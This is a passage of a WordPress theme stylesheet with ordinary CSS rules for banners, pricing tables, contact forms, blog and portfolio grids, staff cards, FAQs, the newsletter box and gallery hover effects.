    position: absolute;
    right: 30%;
}
.home-bannerarea-main #banner2 {
    position: absolute;
    right: 20%;
}
.home-bannerarea-main #banner3 {
    position: absolute;
    right: 15%;
}
.tmpmela_overlap_images ul {
    margin: 0 auto;
    padding: 0;
    position: relative;
    display: table;
}
.tmpmela_overlap_images ul li {
    list-style: none;
}
.tmpmela_overlap_images .banner {
    animation-delay: 1s;
    display: inline;
    list-style: none;
    vertical-align: bottom;
}
/*== End Overlap Images ==*/
/*== Start About Us Text ==*/
.tmpmela_about {
    margin: 0 auto;
}
.tmpmela_about .about_image {
    text-align: center;
}
.about_content .description {
    line-height: 30px;
    margin: 0 0 15px;
}
.tmpmela_about .image-right .about_image,
.tmpmela_about .image-left .about_content {
    float: right;
    width: 48%;
}
.tmpmela_about .image-left .about_image,
.tmpmela_about .image-right .about_content {
    float: left;
    width: 48%;
}
/*== End About Us Text ==*/
.testimonial-box-container .item,
.testimonial-list-container .item {
    border: 1px solid #ebebeb;
}
.testimonial-box-container .item .hentry,
.testimonial-list-container .item .hentry {
    margin: 20px;
}
.product-block {
    margin: 74px 0 44px;
}
.product-block.single-portfolio {
    margin: 0;
}
.brand_grid .product-block {
    margin: 10px 25px 20px;
}
.testimonials-container .product-block {
    margin: 0;
}
.testimonial-grid .product-block {
    margin: 10px;
}
/**
 * 11.3 -  Pricing Page Setting
 * -----------------------------------------------------------------------------
 */
.pricingpage-pricetablebottom-main .benefitsarea_inner {
    border: none;
    padding: 0;
    margin: 0;
}
.pricingpage-pricetablebottom-main .benifit_image {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #E2E1E1;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
    float: left;
    height: 200px;
    text-align: center;
    width: 200px;
}
.pricingpage-pricetablebottom-main .benefitsarea_bottom {
    float: left;
    margin: 15px 0 15px 60px;
    width: 70%;
    text-align: left;
}
.pricingpage-pricetablebottom-main p {
    margin: 15px 0;
}
.pricingpage-pricetablebottom-main .viewmore {
    text-align: left;
    margin: 25px 0 0 0;
}
.pricingpage-pricetablebottom-main .viewmore a {
    color: #000000;
}
/**
 * 11.4 -  Feature Page Setting
 * -----------------------------------------------------------------------------
 */
.features_table_wrapper h3.entry-title {
    text-align: center;
    margin: 15px 0;
}
#to_top {
    background: url(images/megnor/bottom-to-top.png) no-repeat center;
    bottom: 35px;
    display: none;
    font-size: 0;
    height: 53px;
    position: fixed;
    right: 35px;
    width: 53px;
    z-index: 999;
}
.features_table_wrapper .tmpmela_aboutus {
    margin: 35px 0;
    overflow: hidden;
}
.features_table_wrapper .aboutus_imagecontent {
    width: 45%;
}
.features_table_wrapper .tmpmela_aboutus_content {
    width: 48%;
    margin: 10px 0 25px 0;
}
.features_table_wrapper .aboutus_readmore a {
    font-weight: 600;
}
.features_table_wrapper p {
    line-height: 22px;
}
/**
 * 11.last IE Common CSS
 * -----------------------------------------------------------------------------
 */
.ie7 .primary-navigation li,
.ie7 .footer-menu ul li,
.ie7 .home-statictext-main .calloutarea_block .button_top,
.ie7 .home-statictext-main .calloutarea_block .shortcode_content,
.ie7 .static-text,
.ie7 .home-bannerarea-main ul {
    display: inline;
}
/**
 * 12.0 Extra Pages
 * -----------------------------------------------------------------------------
 */
/**
 * 12.1 Contact Us
 * -----------------------------------------------------------------------------
 */
.contact-page {
    clear: both;
    margin-bottom: 10px;
    overflow: hidden;
}
.contact-page #primary {
    width: 100%;
}
.contact-main {
    width: 100%;
    clear: both;
}
#contact-form fieldset {
    background: none repeat scroll 0 0 #F9F9F9;
    border: 1px solid #D1D1CF;
    margin: 0 2px;
    padding: 10px;
}
.contact-page .post-contact {
    border: 1px solid #D1D1CF;
    margin-bottom: 10px;
    padding: 10px;
    background: #FFF;
}
#contact-form p {
    clear: both;
    margin-bottom: 10px;
    overflow: hidden;
}
#contact-form label {
    font-weight: normal;
    float: left;
}
#contact-form em {
    margin-top: 3px;
    margin-left: 4px;
    float: left;
}
#contact-form input {
    float: left;
    border-color: #ebebeb;
    border-style: solid;
    border-width: 1px;
    padding: 4px;
    width: 50%;
    margin-right: 5px;
    color: #5F6684;
    clear: both;
}
#contact-form textarea {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 1px;
    height: 115px;
    padding: 4px;
    width: 80%;
    color: #5F6684;
    margin-right: 5px;
}
.contact-page .contact-info {
    padding: 10px;
    width: 47%;
    min-height: 384px;
    display: inline-block;
    vertical-align: top;
}
.contact-page .post-contact strong {
    font-weight: normal;
}
label.error,
.validation-error,
#contact-form label.error {
    background: url(images/error.png) no-repeat scroll 5px 8px;
    color: #E14550;
    padding: 3px 5px 3px 20px;
    float: left;
    clear: both;
    margin: 0;
    font-size: 13px;
}
.comment-form-comment label.error {
    width: 100%;
}
.contactmap-wrapper {
    position: relative;
}
.contactmap-wrapper .iframe-image {
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 50;
}
.contact_text_outer {
    position: absolute;
    right: 100px;
    top: -15px;
    z-index: 999;
}
.contact_text {
    background: none repeat scroll 0 0 #FFFFFF;
    position: relative;
    padding: 10px;
}
.contact_text:before {
    background: none repeat scroll 0 0 #FFFFFF;
    content: " ";
    height: 40px;
    left: 0;
    position: absolute;
    top: -4px;
    transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    -ms-transform: rotate(-1deg);
    -o-transform: rotate(-1deg);
    -moz-transform: rotate(-1deg);
    width: 100%;
    z-index: -1;
}
.contact_text:after {
    border-bottom: 0 solid rgba(0, 0, 0, 0);
    border-left: 11px solid #000000;
    border-top: 23px solid rgba(0, 0, 0, 0);
    content: "";
    position: absolute;
    right: -11px;
    text-align: center;
    top: -8px;
}
/**
 * 12.2 Pricing Table
 * -----------------------------------------------------------------------------
 */
.pricing_table_wrapper #primary {
    width: 100%;
}
.pricingpage-pricetable1-main .pricing-content-inner,
.pricingpage-pricetable2-main .pricing-content-inner {
    overflow: hidden;
    padding: 40px 0;
    text-align: center;
}
.cmspage_subtitle {
    margin: 0 0 25px 0;
}
.cms_left, .cms_right {
    float: left;
    margin: 0 20px;
    width: 45%;
}
.pricingpage-quationanswer-main .pricing-content-inner,
.pricingpage-aboutus-main .pricing-content-inner {
    clear: both;
    overflow: hidden;
    padding: 30px 0;
}
.pricingpage-quationanswer-main .row100 {
    float: left;
    width: 100%;
    margin: 12px 0;
}
.pricingpage-quationanswer-main .cms_title {
    margin: 0 0 15px 0;
}
.pricingpage-quationanswer-main .cms_ans {
    font-size: 15px;
}
.pricingpage-pricetable2-main,
.pricingpage-quationanswer-main {
    background: #FFF;
    border-top: 1px solid #D9D6D2;
}
.pricingpage-quationanswer-main .cms_title,
.home-statictext-main .calloutarea_block .shortcode_content,
.pricingpage-pricetablebottom-main .benifit_name,
.pricingpage-aboutus-main .ourteam_name {
    font-size: 25px;
    line-height: 30px;
}
.pricingpage-aboutus-main .ourteam_image {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 3px solid #E3E3E3;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    float: left;
    height: 150px;
    width: 150px;
}
.pricingpage-aboutus-main .ourteam_image img {
    margin: 4px 0 0 0;
}
.pricingpage-aboutus-main .ourteam_wrapper_bottom {
    float: left;
    margin: 12px 0 0 30px;
    padding: 0;
    text-align: left;
    width: 60%;
}
/**
 * Blog
 * -----------------------------------------------------------------------------
 */
#box_filter {
    margin: 0 0 10px;
}
.blog-box-container th,
.blog-box-container td {
    display: block;
}
.filter-container .block_hover .post-link {
    margin: 20px 0 10px;
}
article.hentry, article.type-page, article.type-product, .home.blog article.hentry {
    display: inline-block;
    position: relative;
    vertical-align: top;
    width: 100%;
}
.entry-main-content, .grid .blog-list .entry-main-content, .blog-list .entry-main-content ,.attachment.type-attachment .entry-main-content{
    margin: 0 0 45px;
}
.blog-list .sticky .entry-main-content {
    border-color: #f2f2f2;
    background-color: #f2f2f2;
}
.filter-container .image-block {
    padding: 2px;
    box-sizing: border-box;
}
.ie8 .yith_magnifier_gallery li {
    width: 119px;
}
.ie8 .entry-thumbnail:hover .block_hover {
    display: block;
}
.blog-posts-content .block_hover .links,
.single-portfolio .links,
.portfolios .links {
    position: absolute;
    text-align: center;
    top: 45%;
    width: 100%;
}
.tmpmela-blog-posts-list > img {
    max-width: 100%;
}
.blog-posts-list img {
    height: auto;
    max-width: 100%;
}
.single .entry-main-content,
.attachment .entry-main-content {
    border: 0;
    padding: 0;
    margin: 0;
    letter-spacing: 0.8px;
}
.entry-meta .meta-inner {
    display: inline-block;
    position: relative;
    margin-right: 10px;
    vertical-align: top;
    padding: 0 1px;
}
.entry-meta .meta-inner:after {
    border-right: 1px solid #ebebeb;
    content: '';
    height: 12px;
    position: absolute;
    top: 5px;
}
.entry-meta div:last-child:after {
    border: 0;
}
.entry-meta span {
    padding: 0 10px 0 0;
}
.blog-list .entry-summary {
    margin: 0 auto;
    width: 100%;
}
.grid .blog-list .entry-main-content .entry-video,
.blog-list .entry-main-content .entry-video {
    margin: 25px 0 0;
}
.entry-video p {
    margin-bottom: 5px;
}
.grid .blog-list .entry-main-content .entry-content-date {
    display: inline-block;
    vertical-align: top;
    float: none;
    width: 100%;
}
.entry-content-other img {
    margin-bottom: 30px;
}
.masonry .entry-main-content .entry-content-date,
.grid .entry-main-content .entry-content-date {
    float: left;
    margin-bottom: 0;
}
.posts-content {
    width: 100%;
}
.ie8 .blog-posts-content .block_hover {
    display: none;
}
.ie8 .blog-posts-content .container:hover .block_hover {
    display: block;
}
.ie8 .entry-thumbnail {
    width: 50%;
}
.blog-grid.cols-2 .container {
    margin-bottom: 40px;
    width: 100%;
}
.blog-grid.grid {
    margin: 0;
}
.single-post-container .single-post {
    margin: 0;
}
.cols-2 .container,
.cols-2 .category-block {
    width: 49%;
}
.cols-3 .container,
.cols-3 .category-block {
    width: 33.33%;
}
.cols-4 .container,
.cols-4 .category-block {
    width: 24.5%;
}
.cols-5 .container,
.cols-5 .category-block {
    width: 19%;
}
.cols-6 .container,
.cols-6 .category-block {
    width: 16.67%;
}
.posts-content .owl-item .container-inner {
    vertical-align: top;
    display: inline-block;
    position: relative;
}
.owl-item .container-inner {
    padding: 0;
}
.grid .container.first {
    clear: both;
}
.history .shortcode-title {
    margin: 0 10px 20px;
}
.full-width .history .inner-container {
    width: auto;
    margin: 0 -10px;
}
.history .blog-grid.grid {
    margin: 0;
}
.history .blog-grid .container-inner {
    padding: 0;
}
.history .blog-posts-content .post-image {
    float: none;
    display: inline-block;
    margin: 0;
    width: 100%;
    vertical-align: top;
}
.history .blog-posts-content .comments-link,
.history .post_author1 {
    float: none;
    display: inline-block;
    vertical-align: top;
}
.history .posts-content .container {
    margin: 0;
}
.history .posts-content .container-inner {
    margin: 0 10px 50px;
}
.history .post-image > img {
    width: 100%;
}
.blog-box .grid {
    margin: 0 -25px 0 0;
}
.blog-box .grid.four-col {
    margin: 0 -15px 0 0;
}
.grid {
    margin: 0 -15px;
}
body.grid {
    margin: 0;
}
/***------------ Portfolio ---------***/
.portfolios li {
    vertical-align: top;
    display: inline-block;
    list-style: none outside none;
    width: 50%;
    padding: 0 10px 10px;
    box-sizing: border-box;
}
.portfolio-filter-container {
    margin-bottom: 20px;
}
.portfolios ul {
    padding: 0;
    list-style: none;
    margin: 0;
    float: left;
}
.entry-title-port {
    margin-bottom: 10px;
    font-size: 15px;
}
#primary .portfolios ul {
    margin: 0 -10px
}
#primary .portfolios li .main {
    margin-bottom: 30px;
}
.portfolios li .main img,
.portfolio_wrapper li .main img,
.portfolio_wrapper div.main img {
    width: 100%;
}
.portfolio_details {
    float: left;
    width: 100%;
}
.portfolio_image .image1 {
    border: 5px solid #EEE;
}
.portfolio_2column li,
.portfolio_two {
    width: 50%;
}
.portfolio_3column li,
.portfolio_three {
    width: 33.33%;
}
.portfolio_4column li,
.portfolio_four {
    width: 25%;
}
/***-------- End Portfolio ------***/
/**
 * Staff
 * -----------------------------------------------------------------------------
 */
.team-posts-content .grid {
    margin: 0;
}
.team-posts-content.staff-page.posts-content {
    margin: 0 -15px;
    width: auto;
}
.team-posts-content.posts-content .team-carousel .container {
    width: 100%;
}
.team-posts-content.posts-content .container .container-inner {
    box-sizing: border-box;
    width: 100%;
    position: relative;
    overflow: hidden;
    padding: 15px;
}
.team-posts-content.posts-content .container .container-inner .staff-content {
    overflow: hidden;
    text-align: center;
    padding: 20px;
    box-sizing: border-box;
    border: 2px solid #f2f2f2;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.team-posts-content .staff-image {
    position: relative;
    float: none;
    margin-bottom: 0;
}
.staff-page article.hentry,
.staff-page .single-team {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 0;
}
.staff-page .single-team:hover {
    border-color: #000000
}
.staff-page {
}
.staff-page .item {
    text-align: center;
    overflow: visible;
    float: left;
}
.staff-box .staff-image img {
    width: 100%;
    height: auto;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
}
.staff-list .staff-image img {
    max-width: 100%;
    height: auto;
    border-radius: 5px 0 0 5px;
    -webkit-border-radius: 5px 0 0 5px;
    -moz-border-radius: 5px 0 0 5px;
}
.staff-box .staff-content {
    margin: 0 10px;
}
.staff-page .staff-position {
    color: #3079f1;
    font-size: 13px;
}
.staff-page .staff-name a {
    font-size: 16px;
    font-weight: 500;
}
.staff-page .staff-social {
    margin: 0 auto;
}
.staff-page .description {
}
.staff-page .description p {
    margin-bottom: 15px;
}
.staff-page .four-col .staff-social.icon-6,
.staff-page .four-col .staff-social.icon-7,
.staff-page .four-col .staff-social.icon-8,
.staff-page .four-col .staff-social.icon-9,
.staff-page .cols-4 .staff-social.icon-6,
.staff-page .cols-4 .staff-social.icon-7,
.staff-page .cols-4 .staff-social.icon-8,
.staff-page .cols-4 .staff-social.icon-9 {
    margin: 0 auto -55px;
}
.staff-page .three-col .staff-social.icon-1,
.staff-page .three-col .staff-social.icon-2,
.staff-page .three-col .staff-social.icon-3,
.staff-page .three-col .staff-social.icon-4,
.staff-page .three-col .staff-social.icon-5,
.staff-page .three-col .staff-social.icon-6,
.staff-page .three-col .staff-social.icon-7,
.staff-page .cols-3 .staff-social.icon-1,
.staff-page .cols-3 .staff-social.icon-2,
.staff-page .cols-3 .staff-social.icon-3,
.staff-page .cols-3 .staff-social.icon-4,
.staff-page .cols-3 .staff-social.icon-5,
.staff-page .cols-3 .staff-social.icon-6,
.staff-page .cols-3 .staff-social.icon-7 {
    margin: 0 auto -20px;
}
.staff-page .three-col .staff-social.icon-8,
.staff-page .three-col .staff-social.icon-9,
.staff-page .cols-3 .staff-social.icon-8,
.staff-page .cols-3 .staff-social.icon-9 {
    margin: 0 auto -55px;
}
.staff-page .staff-social .icon {
    display: inline-block;
    margin: 0 6px 5px;
}
.staff-page .staff-social .icon .fa {
    font-size: 14px;
    color: #BCBCBC;
}
.staff-page .staff-social .icon:hover .fa {
    color: #333;
}
.staff-page .staff-list .staff-image {
    margin-right: 20px;
}
.staff-list .entry-content {
    display: table;
}
.staff-list .staff-left,
.staff-list .staff-right {
    display: table-cell;
    vertical-align: top;
}
.staff-content .staff-position,
.staff-content .staff-name,
.staff-content .staff-social {
    padding: 0;
}
.staff-content .staff_content {
    padding: 10px 0;
}
/* Start awesome fonts */
.fa {
    margin-right: 5px;
    font-size: 12px;
}
.post-navigation a.next-post .fa {
    margin-right: 0;
    margin-left: 5px;
}
/* End awesome fonts */
/* Start Faqs */
.faqs-container {
    width: 100%;
}
.faqs-content {
}
.faqs-content.style-1 .toogle_div span.faq_title:after {
    content: "\f067";
    font-family: FontAwesome;
    font-size: 10px;
    height: 20px;
    left: 6px;
    position: absolute;
    text-align: center;
    top: 10px;
    width: 20px;
}
.faqs-content.style-1 .toogle_div a.current span.faq_title:after {
    content: "\f068";
    font-family: FontAwesome;
    left: 6px;
    position: absolute;
}
.faqs-category-container .tab_content {
    padding: 10px;
}
.single-faq .tog,
.single-faq .tour li a {
    text-transform: none;
    padding: 11px 9px 9px 30px;
    margin: 0;
    border: 1px solid #ebebeb;
}
.style-1 .single-faq {
    margin-bottom: 10px;
}
.style-2 .single-faq {
    margin: 0 0 15px;
}
.style-2 .single-faq .title {
    color: #000000;
    font-weight: 600;
    margin-bottom: 5px;
}
.style-2 .single-faq .content {
    line-height: 30px;
}
/* End Faqs */
/* Start Banners */
.tmpmela_banner {
    margin-bottom: 20px;
}
.description {
    margin-bottom: 20px;
}
.shortcode_contactform .description {
    color: #000000;
}
.tmpmela_banner_inner {
}
.tmpmela_banner .title {
    color: #000000;
    margin: 5px 0;
}
.tmpmela_banner .description {
    margin: 5px 0;
}
/* End Banners */
/* Start Feature*/
.feature-container {
    text-align: center;
    padding: 0 35px;
}
.feature-container .icon {
    margin: 20px 0;
}
.feature-container .icon i {
    font-size: 35px;
    color: #464E55;
}
.feature-container .title {
    font-size: 20px;
}
/* End Feature*/
/* Start About us */
.about-history .small-title {
    color: #000000;
    margin: 10px 0 0;
    font-size: 17px;
}
.about-history .sub-title {
    color: #333;
    margin-bottom: 15px;
    font-size: 13px;
    line-height: 18px;
}
.about-history .image {
    text-align: center;
}
.about-history .image img {
    border-bottom: 5px solid #EEEEEE;
}
.about-our-clients .product-block {
    margin: 30px 60px 22px 0;
}
.about-testimonials .product-block {
    margin: 0;
}
.megnor-history .service .style-2 .service_icon {
    font-size: 30px;
    height: 40px;
    line-height: 40px;
    width: 40px;
}
.megnor-history .style-2 .service-desc {
    width: 80%;
}
.megnor-history .service .style-2 .service-text {
    font-weight: 600;
    margin: 7px 0 10px;
}
.banner-slider-container .owl-controls.clickable {
    margin: 10px 0 0;
}
/* End About us */
/**
 * Loading
 * -----------------------------------------------------------------------------
 */
.loading {
    position: relative;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}
.loading img {
    position: absolute;
    top: 50%;
}
/* Start Widget recent posts */
.widget .single-post {
    clear: both;
    display: inline-block;
    padding: 7px 0;
}
.widget .single-post .post-img {
    float: left;
    margin-right: 10px;
}
.widget .single-post .post-img img {
    border: 3px solid #F1F1F1;
}
.widget .single-post .post-title {
    display: inline;
    margin-bottom: 0;
    margin-top: 0;
    text-transform: none;
    font-size: 15px;
}
.widget .single-post .post-title.no-image {
    width: 100%;
}
.widget .single-post .post-excerpt {
    display: inline-block;
}
.widget .single-post .post-date {
    display: inline-block;
    width: auto;
}
/* End Widget recent posts */
.latest-news-content {
    margin: 0 auto;
}
.latest-news-content .single-post .post-title {
    font-size: 17px;
    margin: 10px 0;
    display: inline-block;
}
.latest-news-content .single-post .post-description,
.latest-news-content .single-post .post-date {
    font-size: 17px;
    line-height: 22px;
    margin: 0 0 5px 0;
}
.latest-news-content .single-post .post-date {
    color: #000000;
    margin: 10px 0;
}
.fa.fa-arrow-right {
    font-size: 10px;
    margin-left: 10px;
}
.inner-container.content-main {
    margin: 0 auto;
    width: 1150px;
}
.single_accordion.accord-1 .tab_content {
    display: block;
}
.recent .small-title {
    display: none;
}
.sub-container.center {
    margin: 0 2%;
    width: 48%;
}
.inner-image {
    overflow: hidden;
}
.inner-image img {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
    transition: all 0.9s ease 0s;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -ms-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
}
.inner-image img:hover {
    opacity: 0.6;
    -khtml-opacity: 0.6;
    -webkit-opacity: 0.6;
    -moz-opacity: 0.6;
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    -o-transform: scale(1.08);
    -moz-transform: scale(1.08);
    transition: all 0.9s ease 0s;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -ms-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
}
.information {
    border: 1px solid #EBEBEB;
    height: 237px;
    background: none repeat scroll 0 0 #f2f2f2;
    margin-right: 10px;
}
.info-title {
    color: #434571;
    font-size: 17px;
    font-weight: 600;
    line-height: 23px;
    margin-bottom: 15px;
    margin-top: 0;
    padding: 67px 20px 0 40px;
    text-decoration: none;
    text-transform: uppercase;
}
.category-grid .category-block {
    border: 1px solid #f2f2f2;
    margin: 0 10px 10px 0;
    position: relative;
    float: left;
}
.tmpmela_categorycontent.left {
    width: 100%;
}
.cat-carousel .category-block {
    border: 1px solid #ebebeb;
    margin: 0 10px 1px;
}
/* Start Page builder */
.panel-grid {
    margin: 0 !important;
}
.panel-grid-cell {
    padding: 0 !important;
}
/* removes number tag +/- */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    -webkit-appearance: none;
    margin: 0;
}
/*------------------------ newsletter ----------------------*/
.footer-outer .widget {
    margin: 0;
}
.footer-outer .title-outer {
    display: none;
}
.site-footer .widget .widget-title {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    padding: 0 0 8px;
    position: relative;
    margin: 0;
    line-height: 24px;
    background-color: transparent;
}
.footer-outer .newsletter-box {
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 10px 0 10px 60px;   
}
.site-footer .footer-outer .newsletter-box {
    display: inline-block;
}
.footer-outer .newsletter-box::before {
    background-image: url("images/megnor/newsletter-mail.svg");
    background-size: 42px;
    background-repeat: no-repeat;
    background-position: center;    
    content: "";
    width: 42px;
    height: 42px;
    position: absolute;
    left: 0;
    right: auto;
    top: 0;
    bottom: 0;
}
.newsletter-text {
    font-size: 22px;
    font-weight: 600;
    letter-spacing: 0.3px;
}
.tnp.tnp-widget {
    display: inline-block;
    vertical-align: top;
    float: right;
    position: relative;
    overflow: hidden;
}
.widget_newsletterwidget .tnp.tnp-widget {    
    display: block;
    vertical-align: top;
}
.tmpmela-newsletter-container {
    text-align: center;
}
.newsletter.newsletter-subscription > form,
.tnp.tnp-subscription > form {
    display: inline-block;
    margin: 0 auto;
    vertical-align: top;
}
.tmpmela-newsletter-form .tnp-subscription input[type="email"] {
    background-color: #f2f2f2;
    border: 0 none;
    color: #000;
    height: 50px;
    padding: 10px 40px;
    width: 585px;
}
.tmpmela-newsletter-form .tnp-field-email {
    position: relative;
}
.tmpmela-newsletter-form .tnp-field-email:before {
    color: #bbb;
    content: "\f1d8";
    font-family: 'FontAwesome';
    font-size: 14px;
    right: auto;
    position: absolute;
    top: 12px;
    left: 15px;
    z-index: 1;
}
.tmpmela-newsletter-form input[type="submit"] {
    padding: 13px 28px;
    position: relative;
    letter-spacing: 1px;
    line-height: 24px;
}
.widget .tnp .tnp-submit, .tnp .tnp-submit {
    position: relative;
    box-sizing: border-box;    
    font-weight: 600;
    font-size: 12px; 
    background-color: #222;
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    padding: 11px 22px;
    text-transform: uppercase;
}
.tnp-field {
    float: left;
}
.tnp-email {
    width: 490px;
    line-height: 26px;    
    border: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
input.tnp-email:focus {
    border-color: transparent;
    border-width: 0;
}
.tmpmela-newsletter-title {
    padding: 40px 0;
    color: #000;
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
}
.tmpmela-newsletter-form .tnp-subscription label {
    display: none;
}
.tnp-email:focus {
    border-width: 2px;
    border-color: #5d6575;
}
.tnp-field label {
    display: none;
}
.footer-outer {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 27px 0px;
    box-sizing: border-box;
    position: relative;
}
/*------------------------ end newsletter ----------------------*/
.site-footer .three_fifth .banner {
    float: left;
    margin: -4px 20px 0 0;
}
.select2-container .select2-choice {
    padding: 3px 10px !important;
    border-color: #ebebeb;
    border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
}
.select2-drop-active {
    border-color: #ebebeb;
}
.single-product .breadcrumbs {
    display: none;
}
.google-map {
    box-sizing: border-box;
    width: 100%;
}
.wpb_gmaps_widget .wpb_wrapper {
    box-sizing: border-box;
}
.google-map img {
    max-width: inherit !important;
}
.footertop ul {
    margin: 0;
}
/*-------------------------- Contact form -----------------------*/
.wpcf7-form {
    margin: 0;
    padding: 30px 34px;
    background-color: #f2f2f2;
    display: inline-block;
    vertical-align: top;
    border-radius: 5px;
    -webkit-border-radius:5px;
    -khtml-border-radius:5px;
    -moz-border-radius:5px;
}
.text-col {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 17px;
    width: 100%;
}
.text-area-col {
    margin-bottom: 0;
    width: 48%;
    float: right;
}
.textarea-col {
    width: auto;
}
.contact_form form {
    display: inline-block;
    margin: 30px 0;
    vertical-align: top;
    width: 100%;
}
.wpcf7 input {
    width: 100%;
    line-height: 20px;
}
.wpcf7 label {
    color: #000;
}
.contact-input {
    box-sizing: border-box;
    float: left;
    padding: 0;
    width: 100%;
    margin: 0 0 20px
}
.contact-input.contact-subject {
    padding: 0 0 15px;
    width: 100%;
}
.contact-subject input[type="text"] {
    width: 100%;
}
.contact-textarea {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 15px 0;
}
.wpcf7-form-control.wpcf7-submit {
    padding: 12px 30px 10px;
    width: auto;
    display: inline-block;
    margin-top:30px;
}
/*---------------------- end Contact form ---------------------*/
.portfolios a.portfolio-title {
    display: block;
    font-size: 14px;
    font-weight: 600;
    padding: 20px 0 10px;
}
.portfolios .image-block {
    position: relative;
}
.gallery-title {
    display: none;
    font-size: 20px;
    font-weight: 600;
    color: #FFFFFF;
    text-transform: capitalize;
    margin: 0 0 15px;
    transform: translateY(-134px);
    -webkit-transform: translateY(-134px);
    -o-transform: translateY(-134px);
    -ms-transform: translateY(-134px);
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.gallery-item:hover .gallery-title,
.single-portfolio:hover .entry-title {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.blog-posts-content .block_hover,
.single-portfolio .block_hover {
    position: relative;
}
.gallery-item .gallery-caption,
.portfolios li .block_hover,
.entry-thumbnail .block_hover,
.blog-posts-content .container .block_hover,
.single-portfolio .block_hover {
    background: rgba(0,0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    margin: 0;
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
}
.gallery-item:hover .gallery-caption,
.single-portfolio:hover .block_hover,
.portfolios li:hover .block_hover,
.entry-thumbnail:hover .block_hover,
.blog-posts-content .container:hover .block_hover,
.single-portfolio:hover .block_hover {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.gallery-item:hover .gallery-caption,
.portfolios .single-portfolio:hover .block_hover {
    bottom: 2px;
    height: auto;
    left: 2px;
    right: 2px;
    top: 2px;
    width: auto;
}
.entry-thumbnail .links, .gallery-item .gallery-caption-inner, .blog-posts-content .block_hover .links, .single-portfolio .links, .portfolios .links {
    position: absolute;
    text-align: center;
    top: 45%;
    width: 100%;
}
.gallery-caption-inner a.icon {
    display: inline-block;
}
.gallery-caption-inner .gallery-zoom,
.gallery-caption-inner .gallery-redirect {
    display: inline-block;
}
.entry-thumbnail .links, .gallery-item .gallery-caption-inner, .blog-posts-content .block_hover .links, .single-portfolio .links, .portfolios .links {
    position: absolute;
    text-align: center;
    top: 42%;
    width: 100%;
}
.links .icon,
.gallery-zoom .icon,
.gallery-redirect .icon,
.blog-posts-content .block_hover .icon {
    background-color: #3079f1;
    display: inline-block;
    position: relative;
    transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    margin: 0 5px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
}
.entry-thumbnail:hover .links .icon,
.gallery-item:hover .gallery-zoom .icon,
.gallery-item:hover .gallery-redirect .icon,
.single-portfolio:hover .links .icon,
.portfolios li:hover .links .icon,
.blog-posts-content .container:hover .links .icon {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}
.links a.icon:hover,
.gallery-zoom .icon:hover,
.gallery-redirect .icon:hover,
.blog-posts-content .block_hover .icon:hover {
    background-color: #333;
}
.links a.icon .fa,
